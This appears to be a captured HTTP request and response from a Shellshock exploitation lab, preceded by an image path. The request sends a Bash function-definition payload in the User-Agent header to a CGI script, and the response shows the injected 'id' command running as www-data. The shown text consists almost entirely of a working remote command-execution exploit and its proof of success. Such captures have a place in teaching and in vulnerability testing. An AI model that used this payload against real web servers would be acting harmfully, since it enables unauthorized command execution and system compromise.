 Request
Raw Headers Hex
GET /victim.cgi HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/id
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 29 Aug 2018 09:52:40 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 54
Connection: close
Content-Type: text/plain
uid=33(www-data) gid=33(www-data) groups=33(www-data)